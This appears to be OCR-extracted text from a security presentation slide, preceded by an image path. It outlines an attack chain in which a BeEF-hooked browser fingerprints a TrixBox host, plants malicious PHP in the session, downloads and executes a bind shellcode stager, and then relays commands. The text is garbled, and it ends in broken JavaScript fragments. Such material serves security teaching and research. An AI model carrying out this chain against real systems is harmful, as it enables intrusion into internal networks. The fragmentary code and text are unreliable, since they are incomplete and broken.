 BeEF Bind shellcode
delivery and usage from within BeEF
BeEF
Identify TrixBox in the hooked browser internal network (BeEF
“internal_network_fingerprinting”module)
Get the current PHPSESSID, needed to trigger the
malicious PHP code that will be leaving in PHP's $_SESSION object
The attack vector downloads the BeEF
Bind shellcode stager and executes it
Last step is send to the stager
bind port the Stage contents
You're now ready to send commands and get
results from the hooked browser
var cmd
var body cmd
var xhr XMLHttpRequest();
xhr.open( uri,